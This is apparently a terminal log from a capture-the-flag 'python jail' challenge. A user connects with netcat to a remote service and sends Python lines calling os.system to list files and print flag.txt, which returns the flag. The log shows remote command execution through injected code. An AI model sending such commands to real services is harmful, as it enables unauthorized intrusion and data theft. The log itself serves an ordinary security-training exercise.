 ┌─[krakenbinary@ocean]─[~]
└──╼ $nc 159.223.209.120 7778
import os; os.system("ls")
entrypoint.sh
flag.txt
jail.py
ucspi-tcp-0.88
ucspi-tcp-0.88.errno.patch
ucspi-tcp-0.88.tar.gz
import os; os.system("cat flag.txt")
EZ-CTF{P34CH_H4S_B33N_S4V3D}
exit()
>>> >>> >>> ┌─[krakenbinary@ocean]─[~]
└──╼ $